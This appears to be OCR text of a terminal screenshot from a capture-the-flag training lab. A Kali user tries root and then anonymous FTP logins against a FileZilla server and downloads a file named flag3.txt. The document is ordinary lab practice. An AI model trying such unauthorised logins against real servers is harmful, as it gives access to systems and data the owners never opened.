 Restore Session - Mozil...
roo
lab-348d2801-1c19-4874-a3eb-9a6bf6e6e4c1.eastus.cloudapp.azure....
09:50 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
┌──(root💀kali)-[~]
└─# ftp 172.22.117.20
Connected to 172.22.117.20.
220-FileZilla Server version 0.9.41 beta
220-written by Tim Kosse (Tim.Kosse@gmx.de)
220 Please visit http://sourceforge.net/projects/filezilla/
Name (172.22.117.20:root):
331 Password required for root
Password:
530 Login or password incorrect!
Login failed.
Remote system type is UNIX.
ftp> ^C
ftp> ^C
ftp> ^C
ftp> ^C
ftp> exit
221 Goodbye
┌──(root💀kali)-[~]
└─# ftp 172.22.117.20
Connected to 172.22.117.20.
220-FileZilla Server version 0.9.41 beta
220-written by Tim Kosse (Tim.Kosse@gmx.de)
220 Please visit http://sourceforge.net/projects/filezilla/
Name (172.22.117.20:root): anonymous
331 Password required for anonymous
Password:
230 Logged on
Remote system type is UNIX.
ftp> ls
200 Port command successful
150 Opening data channel for directory list.
-r--r--r-- 1 ftp ftp 32 Feb 15 2022 flag3.txt
226 Transfer OK
ftp> get flag3.txt
local: flag3.txt remote: flag3.txt
200 Port command successful
150 Opening data channel for file transfer.
226 Transfer OK
32 bytes received in 0.00 secs (69.7989 kB/s)
ftp>